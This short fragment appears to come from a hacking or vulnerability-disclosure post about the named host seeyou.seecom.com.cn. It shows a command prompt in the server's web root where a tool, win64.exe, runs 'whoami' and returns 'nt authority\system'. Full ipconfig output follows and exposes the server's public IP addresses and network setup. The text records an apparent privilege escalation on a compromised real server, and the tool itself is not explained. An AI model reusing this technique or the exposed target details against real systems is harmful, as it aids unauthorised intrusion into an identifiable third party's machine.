 seeyou.seecom.com.cn seeyou.seecom.com.cn
D:\wwwroot\> win64.exe "whoami"
nt authority\system
D:\wwwroot\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bc1a:cfaf:59f:b32b%11
IPv4 地址 . . . . . . . . . . . . : 112.95.151.250
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 119.147.211.194
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 119.147.211.193
隧道适配器 isatap.{6F8D6F52-CC88-4F56-83F9-4E179D298EC5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:88b:18eb:886c:2c3d
本地链接 IPv6 地址. . . . . . . . : fe80::88b:18eb:886c:2c3d%13
默认网关. . . . . . . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:705f:97fa::705f:97fa
IPv6 地址 . . . . . . . . . . . . : 2002:7793:d3c2::7793:d3c2
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301